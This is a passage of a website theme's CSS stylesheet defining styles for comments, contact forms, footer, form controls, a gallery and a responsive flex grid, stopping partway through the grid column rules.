.comment_user {
  color: var(--color-primary);
}
.comment_body {
  margin-top: 10px;
}
.comment_reply {
  margin-top: 10px;
}
.comment_children {
  margin-top: 30px;
}
@media (max-width: 575px) {
  .comment {
    flex-direction: column;
  }
  .comment_info {
    margin-top: 30px;
  }
  .comment_title {
    flex-direction: column;
  }
  .comment_title .rating {
    margin: 5px 0;
  }
}
@media (min-width: 576px) {
  .comment {
    align-items: flex-start;
  }
  .comment_avatar {
    flex: 0 0 80px;
    margin-right: 30px;
  }
  .comment_info {
    flex: 1 1 auto;
    min-width: 0;
  }
  .comment_title {
    align-items: center;
    justify-content: space-between;
  }
  .comment_title .rating {
    flex: 0 0 auto;
  }
}
.contact-form {
  display: flex;
  background-color: var(--color-white);
}
.contact-form_heading:not(:last-child) {
  margin-bottom: 30px;
}
.contact-form_heading h3 {
  margin-bottom: 0;
  color: var(--color-secondary);
}
@media (max-width: 991px) {
  .contact-form {
    flex-direction: column;
  }
  .contact-form_map {
    height: 400px;
  }
}
@media (max-width: 575px) {
  .contact-form_map {
    border: 1px solid var(--color-grey2);
    overflow: hidden;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
  }
  .contact-form_body {
    margin-top: 60px;
  }
}
@media (min-width: 576px) {
  .contact-form {
    border: 1px solid var(--color-grey2);
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    overflow: hidden;
  }
  .contact-form_body {
    padding: 60px;
  }
}
@media (min-width: 992px) {
  .contact-form_map,
  .contact-form_body {
    flex: 0 0 50%;
    width: 50%;
  }
  .contact-form_body {
    border-left: 1px solid var(--color-grey2);
  }
}
.contact-form2 {
  background-color: var(--color-white);
}
.contact-form2_heading {
  margin-bottom: 30px;
}
.contact-form2_heading h3 {
  margin-bottom: 0;
  color: var(--color-secondary);
}
@media (min-width: 576px) {
  .contact-form2 {
    padding: 60px;
    border: 1px solid var(--color-grey2);
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
  }
}
.container {
  max-width: 1220px;
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 767px) {
  .container {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (min-width: 768px) {
  .container {
    padding-left: 60px;
    padding-right: 60px;
  }
}
.counter {
  display: flex;
  flex-direction: column;
  text-align: center;
}
.counter_number {
  font-size: 60px;
  font-weight: 500;
  color: var(--color-secondary);
}
.counter_title {
  font-size: 24px;
}
.elements-sidebar {
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 997;
}
@media (max-width: 1199px) {
  .elements-sidebar {
    display: none;
  }
}
@media (min-width: 1200px) {
  .elements-sidebar {
    position: fixed;
  }
}
.elements-sidebar.is-active .elements-sidebar_inner {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.elements-sidebar_inner {
  display: flex;
  align-items: center;
  height: 100%;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transform: translateX(200px);
  -moz-transform: translateX(200px);
  -o-transform: translateX(200px);
  -ms-transform: translateX(200px);
  transform: translateX(200px);
}
.elements-sidebar_button {
  flex: 0 0 auto;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 60px;
  height: 60px;
  margin-right: 50px;
  border: 1px solid var(--color-grey2);
  cursor: pointer;
  color: var(--color-text);
  background-color: var(--color-white);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.elements-sidebar_button:hover,
.elements-sidebar_button.is-active {
  background-color: var(--color-grey1);
}
.elements-sidebar_nav {
  flex: 0 0 200px;
  width: 200px;
  height: 100%;
  padding: 30px;
  overflow-x: hidden;
  overflow-y: scroll;
  border-left: 1px solid var(--color-grey2);
  background-color: var(--color-white);
}
.elements-sidebar_nav_title {
  color: var(--color-secondary);
}
.elements-sidebar_nav_item:not(:first-child) {
  margin-top: 10px;
}
.elements-sidebar_nav_link {
  display: block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  font-size: 16px;
}
.elements-icon {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 15px;
  border: 1px solid var(--color-grey2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 24px;
}
.elements-masonry_nav {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 30px;
}
.elements-masonry_nav a {
  padding: 10px 20px;
  border: 1px solid var(--color-grey2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: var(--color-white);
  margin-right: 10px;
  margin-bottom: 10px;
}
.elements-masonry_col {
  height: 245px;
  background-color: var(--color-grey3);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.elements-masonry_col.is-x2 {
  height: 520px;
}
.feature {
  display: flex;
}
.feature_icon {
  line-height: 1;
  font-size: 100px;
  color: var(--color-secondary);
}
@media (max-width: 575px) {
  .feature {
    flex-direction: column;
    text-align: center;
  }
  .feature_icon {
    margin-bottom: 30px;
  }
}
@media (min-width: 576px) {
  .feature_icon {
    flex: 0 0 100px;
    display: flex;
    align-items: flex-start;
    margin-right: 30px;
  }
  .feature_info {
    flex: 1 1 auto;
    min-width: 0;
  }
}
.footer {
  background-color: var(--color-grey1);
}
@media (max-width: 991px) {
  .footer_bottom {
    margin-top: 40px;
  }
}
@media (min-width: 992px) {
  .footer_bottom {
    margin-top: 60px;
  }
}
.footer_about {
  display: flex;
  flex-direction: column;
}
.footer_about_logo img {
  display: block;
  height: 46px;
}
.footer_about_text {
  margin-top: 20px;
}
.footer_contact {
  margin-top: 40px;
}
.footer_contact_item:not(:first-child) {
  margin-top: 20px;
}
.footer_contact_item h4 {
  margin-bottom: 0;
}
.footer_newsletter_form {
  display: flex;
  height: 54px;
  margin-top: 40px;
}
.footer_newsletter_form_input {
  flex: 1 1 auto;
  min-width: 0;
  max-width: 300px;
  margin: 0;
  padding: 0 30px;
  border: 0;
  -webkit-border-top-left-radius: 27px;
  -moz-border-radius-topleft: 27px;
  border-top-left-radius: 27px;
  -webkit-border-bottom-left-radius: 27px;
  -moz-border-radius-bottomleft: 27px;
  border-bottom-left-radius: 27px;
  font-size: 16px;
  font-weight: 400;
  color: var(--color-primary);
  background-color: var(--color-grey2);
}
.footer_newsletter_form_button {
  flex: 0 0 80px;
  width: 80px;
  margin: 0;
  padding: 0;
  border: 0;
  -webkit-border-top-right-radius: 27px;
  -moz-border-radius-topright: 27px;
  border-top-right-radius: 27px;
  -webkit-border-bottom-right-radius: 27px;
  -moz-border-radius-bottomright: 27px;
  border-bottom-right-radius: 27px;
  text-align: center;
  cursor: pointer;
  font-size: 24px;
  color: var(--color-white);
  background-color: var(--color-grey3);
}
.footer_newsletter_form_button:hover {
  background-color: var(--color-grey3-tint);
}
.footer_social {
  margin-top: 40px;
}
.footer_copyright {
  color: var(--color-primary);
}
.footer_menu_items {
  display: flex;
}
@media (max-width: 575px) {
  .footer_menu_items {
    flex-direction: column;
  }
}
@media (max-width: 575px) {
  .footer_menu_item:not(:first-child) {
    margin-top: 20px;
  }
}
@media (min-width: 576px) {
  .footer_menu_item:not(:first-child) {
    margin-left: 20px;
  }
}
@media (max-width: 767px) {
  .footer {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
@media (min-width: 768px) {
  .footer {
    padding-top: 120px;
    padding-bottom: 120px;
  }
}
.form_control_input,
.form_control_file,
.form_control_select,
.form_control_textarea,
.form_control_radio,
.form_control_checkbox,
.form_control_color {
  background-color: var(--color-white);
}
.form_control_addon {
  background-color: var(--color-grey1);
}
.form_control_input,
.form_control_file,
.form_control_select,
.form_control_textarea,
.form_control_radio,
.form_control_checkbox,
.form_control_color,
.form_control_addon {
  border: 1px solid var(--color-grey2);
}
.form_control_input,
.form_control_file,
.form_control_select,
.form_control_textarea,
.form_control_checkbox,
.form_control_addon {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.form_control_radio {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.form_control_input,
.form_control_file,
.form_control_select,
.form_control_textarea,
.form_control_range {
  width: 100%;
  max-width: 100%;
}
.form_control_radio,
.form_control_checkbox {
  width: 26px;
}
.form_control_color {
  width: 54px;
}
.form_control_input,
.form_control_select:not([size]):not([multiple]),
.form_control_range,
.form_control_color,
.form_control_addon {
  height: 54px;
  line-height: 54px;
}
.form_control_file {
  max-height: 54px;
}
.form_control_textarea {
  min-height: 110px;
}
.form_control_radio,
.form_control_checkbox {
  height: 26px;
}
.form_control_input,
.form_control_addon {
  padding: 0 20px;
}
.form_control_select:not([size]):not([multiple]) {
  padding: 0 54px 0 20px;
}
.form_control_select[size],
.form_control_select[multiple],
.form_control_textarea {
  padding: 20px;
}
.form_control_file {
  padding: 11px 20px 10px;
}
.form_control_range {
  padding: 0;
}
.form_control_color {
  padding: 5px;
}
.form_control_input,
.form_control_file,
.form_control_select,
.form_control_textarea,
.form_control_addon {
  font-size: 16px;
  font-weight: 400;
}
.form_control_input,
.form_control_file,
.form_control_select,
.form_control_textarea {
  color: var(--color-primary);
}
.form_control_input,
.form_control_select,
.form_control_textarea,
.form_control_radio,
.form_control_checkbox {
  -webkit-appearance: none;
  -moz-appearance: none;
}
.form_control_select[size],
.form_control_select[multiple],
.form_control_textarea {
  vertical-align: top;
}
.form_control_radio,
.form_control_checkbox {
  vertical-align: middle;
}
.form_control_input::-webkit-input-placeholder {
  color: var(--color-text) !important;
}
.form_control_input::-moz-placeholder {
  color: var(--color-text) !important;
}
.form_control_input:-ms-input-placeholder {
  color: var(--color-text) !important;
}
.form_control_textarea::-webkit-input-placeholder {
  color: var(--color-text) !important;
}
.form_control_textarea::-moz-placeholder {
  color: var(--color-text) !important;
}
.form_control_textarea:-ms-input-placeholder {
  color: var(--color-text) !important;
}
.form_control_input {
  text-overflow: ellipsis;
}
.form_control_select:not([size]):not([multiple]) {
  background-repeat: no-repeat;
  background-position: right 20px center;
  background-image: url([data-uri]);
}
.form_control_select:not([size]):not([multiple])::-ms-expand {
  display: none;
}
.form_control_radio {
  overflow: hidden;
  background-repeat: no-repeat;
  background-position: 50% 50%;
}
.form_control_checkbox {
  overflow: hidden;
  background-repeat: no-repeat;
  background-position: 50% 50%;
}
.form_control_addon {
  white-space: nowrap;
}
.form_control_input:disabled,
.form_control_file:disabled,
.form_control_select:disabled,
.form_control_textarea:disabled,
.form_control_radio:disabled,
.form_control_checkbox:disabled,
.form_control_color:disabled {
  background-color: var(--color-grey1);
}
.form_control_input:disabled,
.form_control_file:disabled,
.form_control_select:disabled,
.form_control_textarea:disabled {
  color: var(--color-text);
  -webkit-text-fill-color: var(--color-text);
}
.form_control_select:disabled:not([size]):not([multiple]) {
  background-image: url([data-uri]);
}
.form_control_input:focus:not(:disabled),
.form_control_file:focus:not(:disabled),
.form_control_select:focus:not(:disabled),
.form_control_textarea:focus:not(:disabled),
.form_control_radio:focus:not(:disabled):not(:checked),
.form_control_checkbox:focus:not(:disabled):not(:checked) {
  border-color: var(--color-grey2-shade);
}
.form_control_radio:checked {
  background-image: url([data-uri]);
}
.form_control_checkbox:checked {
  background-image: url([data-uri]);
}
.form_control_radio:checked:not(:disabled),
.form_control_checkbox:checked:not(:disabled) {
  border-color: var(--color-grey2-shade);
}
.form_control_input.is-success:not(:disabled),
.form_control_file.is-success:not(:disabled),
.form_control_select.is-success:not(:disabled),
.form_control_textarea.is-success:not(:disabled),
.form_control_radio.is-success:not(:disabled):not(:checked),
.form_control_checkbox.is-success:not(:disabled):not(:checked) {
  color: var(--color-green);
  border-color: var(--color-green);
}
.form_control_select.is-success:not(:disabled):not([size]):not([multiple]) {
  background-image: url([data-uri]);
}
.form_control_input.is-warning:not(:disabled),
.form_control_file.is-warning:not(:disabled),
.form_control_select.is-warning:not(:disabled),
.form_control_textarea.is-warning:not(:disabled),
.form_control_radio.is-warning:not(:disabled):not(:checked),
.form_control_checkbox.is-warning:not(:disabled):not(:checked) {
  color: var(--color-orange);
  border-color: var(--color-orange);
}
.form_control_select.is-warning:not(:disabled):not([size]):not([multiple]) {
  background-image: url([data-uri]);
}
.form_control_input.is-error:not(:disabled),
.form_control_file.is-error:not(:disabled),
.form_control_select.is-error:not(:disabled),
.form_control_textarea.is-error:not(:disabled),
.form_control_radio.is-error:not(:disabled):not(:checked),
.form_control_checkbox.is-error:not(:disabled):not(:checked) {
  color: var(--color-red);
  border-color: var(--color-red);
}
.form_control_select.is-error:not(:disabled):not([size]):not([multiple]) {
  background-image: url([data-uri]);
}
.form_label {
  display: block;
  margin-bottom: 10px;
  font-weight: 400;
  color: var(--color-primary);
}
.form_label_require {
  font-weight: 600;
  color: var(--color-secondary);
}
.form_check {
  font-weight: 400;
}
.form_check .form_control_radio,
.form_check .form_control_checkbox {
  margin-right: 10px;
}
.form_checks.is-list > label {
  display: block;
}
.form_checks.is-list > label:not(:last-child) {
  margin-bottom: 10px;
}
.form_checks.is-inline > label {
  display: inline-block;
}
.form_checks.is-inline > label:not(:last-child) {
  margin-right: 10px;
}
.form_controls {
  width: 100%;
  display: flex;
}
.form_controls > .button:not(:first-child),
.form_controls > .form_control_input:not(:first-child),
.form_controls > .form_control_file:not(:first-child),
.form_controls > .form_control_select:not(:first-child),
.form_controls > .form_control_addon:not(:first-child) {
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.form_controls > .button:not(:last-child),
.form_controls > .form_control_input:not(:last-child),
.form_controls > .form_control_file:not(:last-child),
.form_controls > .form_control_select:not(:last-child),
.form_controls > .form_control_addon:not(:last-child) {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.form_controls > .button,
.form_controls > .form_control_input,
.form_controls > .form_control_file,
.form_controls > .form_control_select,
.form_controls > .form_control_addon {
  position: relative;
}
.form_controls > .button:focus,
.form_controls > .form_control_input:focus,
.form_controls > .form_control_file:focus,
.form_controls > .form_control_select:focus,
.form_controls > .form_control_addon:focus {
  z-index: 1;
}
.form_controls > .button + .button,
.form_controls > .form_control_input + .button,
.form_controls > .form_control_file + .button,
.form_controls > .form_control_select + .button,
.form_controls > .form_control_addon + .button,
.form_controls > .button + .form_control_input,
.form_controls > .form_control_input + .form_control_input,
.form_controls > .form_control_file + .form_control_input,
.form_controls > .form_control_select + .form_control_input,
.form_controls > .form_control_addon + .form_control_input,
.form_controls > .button + .form_control_file,
.form_controls > .form_control_input + .form_control_file,
.form_controls > .form_control_file + .form_control_file,
.form_controls > .form_control_select + .form_control_file,
.form_controls > .form_control_addon + .form_control_file,
.form_controls > .button + .form_control_select,
.form_controls > .form_control_input + .form_control_select,
.form_controls > .form_control_file + .form_control_select,
.form_controls > .form_control_select + .form_control_select,
.form_controls > .form_control_addon + .form_control_select,
.form_controls > .button + .form_control_addon,
.form_controls > .form_control_input + .form_control_addon,
.form_controls > .form_control_file + .form_control_addon,
.form_controls > .form_control_select + .form_control_addon,
.form_controls > .form_control_addon + .form_control_addon {
  margin-left: -1px;
}
.gallery-photo {
  position: relative;
  display: block;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  overflow: hidden;
}
.gallery-photo_caption {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 10px 20px;
  -webkit-border-top-right-radius: 10px;
  -moz-border-radius-topright: 10px;
  border-top-right-radius: 10px;
  background-color: var(--color-white);
}
.grid {
  padding-top: 0.1px;
  padding-bottom: 0.1px;
}
.grid_row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.grid_row.is-30 {
  margin-left: -15px;
  margin-right: -15px;
  margin-bottom: -30px;
}
.grid_row.is-30 > .grid_col {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}
.grid_row.is-40 {
  margin-left: -20px;
  margin-right: -20px;
  margin-bottom: -40px;
}
.grid_row.is-40 > .grid_col {
  padding-left: 20px;
  padding-right: 20px;
  margin-bottom: 40px;
}
.grid_row.is-60 {
  margin-left: -30px;
  margin-right: -30px;
  margin-bottom: -60px;
}
.grid_row.is-60 > .grid_col {
  padding-left: 30px;
  padding-right: 30px;
  margin-bottom: 60px;
}
.grid_row.is-120 {
  margin-left: -60px;
  margin-right: -60px;
  margin-bottom: -120px;
}
.grid_row.is-120 > .grid_col {
  padding-left: 60px;
  padding-right: 60px;
  margin-bottom: 120px;
}
@media (min-width: 576px) {
  .grid_row.is-sm-30 {
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: -30px;
  }
  .grid_row.is-sm-30 > .grid_col {
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
  }
  .grid_row.is-sm-40 {
    margin-left: -20px;
    margin-right: -20px;
    margin-bottom: -40px;
  }
  .grid_row.is-sm-40 > .grid_col {
    padding-left: 20px;
    padding-right: 20px;
    margin-bottom: 40px;
  }
  .grid_row.is-sm-60 {
    margin-left: -30px;
    margin-right: -30px;
    margin-bottom: -60px;
  }
  .grid_row.is-sm-60 > .grid_col {
    padding-left: 30px;
    padding-right: 30px;
    margin-bottom: 60px;
  }
  .grid_row.is-sm-120 {
    margin-left: -60px;
    margin-right: -60px;
    margin-bottom: -120px;
  }
  .grid_row.is-sm-120 > .grid_col {
    padding-left: 60px;
    padding-right: 60px;
    margin-bottom: 120px;
  }
}
@media (min-width: 768px) {
  .grid_row.is-md-30 {
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: -30px;
  }
  .grid_row.is-md-30 > .grid_col {
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
  }
  .grid_row.is-md-40 {
    margin-left: -20px;
    margin-right: -20px;
    margin-bottom: -40px;
  }
  .grid_row.is-md-40 > .grid_col {
    padding-left: 20px;
    padding-right: 20px;
    margin-bottom: 40px;
  }
  .grid_row.is-md-60 {
    margin-left: -30px;
    margin-right: -30px;
    margin-bottom: -60px;
  }
  .grid_row.is-md-60 > .grid_col {
    padding-left: 30px;
    padding-right: 30px;
    margin-bottom: 60px;
  }
  .grid_row.is-md-120 {
    margin-left: -60px;
    margin-right: -60px;
    margin-bottom: -120px;
  }
  .grid_row.is-md-120 > .grid_col {
    padding-left: 60px;
    padding-right: 60px;
    margin-bottom: 120px;
  }
}
@media (min-width: 992px) {
  .grid_row.is-lg-30 {
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: -30px;
  }
  .grid_row.is-lg-30 > .grid_col {
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
  }
  .grid_row.is-lg-40 {
    margin-left: -20px;
    margin-right: -20px;
    margin-bottom: -40px;
  }
  .grid_row.is-lg-40 > .grid_col {
    padding-left: 20px;
    padding-right: 20px;
    margin-bottom: 40px;
  }
  .grid_row.is-lg-60 {
    margin-left: -30px;
    margin-right: -30px;
    margin-bottom: -60px;
  }
  .grid_row.is-lg-60 > .grid_col {
    padding-left: 30px;
    padding-right: 30px;
    margin-bottom: 60px;
  }
  .grid_row.is-lg-120 {
    margin-left: -60px;
    margin-right: -60px;
    margin-bottom: -120px;
  }
  .grid_row.is-lg-120 > .grid_col {
    padding-left: 60px;
    padding-right: 60px;
    margin-bottom: 120px;
  }
}
@media (min-width: 1200px) {
  .grid_row.is-xl-30 {
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: -30px;
  }
  .grid_row.is-xl-30 > .grid_col {
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
  }
  .grid_row.is-xl-40 {
    margin-left: -20px;
    margin-right: -20px;
    margin-bottom: -40px;
  }
  .grid_row.is-xl-40 > .grid_col {
    padding-left: 20px;
    padding-right: 20px;
    margin-bottom: 40px;
  }
  .grid_row.is-xl-60 {
    margin-left: -30px;
    margin-right: -30px;
    margin-bottom: -60px;
  }
  .grid_row.is-xl-60 > .grid_col {
    padding-left: 30px;
    padding-right: 30px;
    margin-bottom: 60px;
  }
  .grid_row.is-xl-120 {
    margin-left: -60px;
    margin-right: -60px;
    margin-bottom: -120px;
  }
  .grid_row.is-xl-120 > .grid_col {
    padding-left: 60px;
    padding-right: 60px;
    margin-bottom: 120px;
  }
}
.grid_col {
  position: relative;
  width: 100%;
  min-height: 1px;
}
.grid_col.is-col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.grid_col.is-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: none;
}
.grid_col.is-1 {
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}
.grid_col.is-2 {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}
.grid_col.is-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.grid_col.is-4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}
.grid_col.is-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}
.grid_col.is-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.grid_col.is-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}
.grid_col.is-8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}
.grid_col.is-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}
.grid_col.is-10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}
.grid_col.is-11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}
.grid_col.is-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.grid_col.is-order-first {
  -ms-flex-order: -1;
  order: -1;
}
.grid_col.is-order-last {
  -ms-flex-order: 13;
  order: 13;
}
.grid_col.is-order-0 {
  -ms-flex-order: 0;
  order: 0;
}
.grid_col.is-order-1 {
  -ms-flex-order: 1;
  order: 1;
}
.grid_col.is-order-2 {
  -ms-flex-order: 2;
  order: 2;
}
.grid_col.is-order-3 {
  -ms-flex-order: 3;
  order: 3;
}
.grid_col.is-order-4 {
  -ms-flex-order: 4;
  order: 4;
}
.grid_col.is-order-5 {
  -ms-flex-order: 5;
  order: 5;
}
.grid_col.is-order-6 {
  -ms-flex-order: 6;
  order: 6;
}
.grid_col.is-order-7 {
  -ms-flex-order: 7;
  order: 7;
}
.grid_col.is-order-8 {
  -ms-flex-order: 8;
  order: 8;
}
.grid_col.is-order-9 {
  -ms-flex-order: 9;
  order: 9;
}
.grid_col.is-order-10 {
  -ms-flex-order: 10;
  order: 10;
}
.grid_col.is-order-11 {
  -ms-flex-order: 11;
  order: 11;
}
.grid_col.is-order-12 {
  -ms-flex-order: 12;
  order: 12;
}
.grid_col.is-offset-1 {
  margin-left: 8.333333%;
}
.grid_col.is-offset-2 {
  margin-left: 16.666667%;
}
.grid_col.is-offset-3 {
  margin-left: 25%;
}
.grid_col.is-offset-4 {
  margin-left: 33.333333%;
}
.grid_col.is-offset-5 {
  margin-left: 41.666667%;
}
.grid_col.is-offset-6 {
  margin-left: 50%;
}
.grid_col.is-offset-7 {
  margin-left: 58.333333%;
}
.grid_col.is-offset-8 {
  margin-left: 66.666667%;
}
.grid_col.is-offset-9 {
  margin-left: 75%;
}
.grid_col.is-offset-10 {
  margin-left: 83.333333%;
}
.grid_col.is-offset-11 {
  margin-left: 91.666667%;
}
@media (min-width: 576px) {
  .grid_col.is-sm-col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .grid_col.is-sm-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .grid_col.is-sm-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .grid_col.is-sm-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .grid_col.is-sm-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .grid_col.is-sm-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .grid_col.is-sm-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .grid_col.is-sm-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .grid_col.is-sm-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .grid_col.is-sm-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .grid_col.is-sm-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .grid_col.is-sm-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .grid_col.is-sm-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .grid_col.is-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .grid_col.is-order-sm-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .grid_col.is-order-sm-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .grid_col.is-order-sm-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .grid_col.is-order-sm-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .grid_col.is-order-sm-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .grid_col.is-order-sm-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .grid_col.is-order-sm-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .grid_col.is-order-sm-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .grid_col.is-order-sm-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .grid_col.is-order-sm-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .grid_col.is-order-sm-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .grid_col.is-order-sm-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .grid_col.is-order-sm-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .grid_col.is-order-sm-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .grid_col.is-order-sm-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .grid_col.is-offset-sm-0 {
    margin-left: 0;
  }
  .grid_col.is-offset-sm-1 {
    margin-left: 8.333333%;
  }
  .grid_col.is-offset-sm-2 {
    margin-left: 16.666667%;
  }
  .grid_col.is-offset-sm-3 {
    margin-left: 25%;
  }
  .grid_col.is-offset-sm-4 {
    margin-left: 33.333333%;
  }
  .grid_col.is-offset-sm-5 {
    margin-left: 41.666667%;
  }
  .grid_col.is-offset-sm-6 {
    margin-left: 50%;
  }
  .grid_col.is-offset-sm-7 {
    margin-left: 58.333333%;
  }
  .grid_col.is-offset-sm-8 {
    margin-left: 66.666667%;
  }
  .grid_col.is-offset-sm-9 {
    margin-left: 75%;
  }
  .grid_col.is-offset-sm-10 {
    margin-left: 83.333333%;
  }
  .grid_col.is-offset-sm-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 768px) {
  .grid_col.is-md-col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .grid_col.is-md-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .grid_col.is-md-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .grid_col.is-md-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .grid_col.is-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .grid_col.is-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .grid_col.is-md-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .grid_col.is-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .grid_col.is-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .grid_col.is-md-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .grid_col.is-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
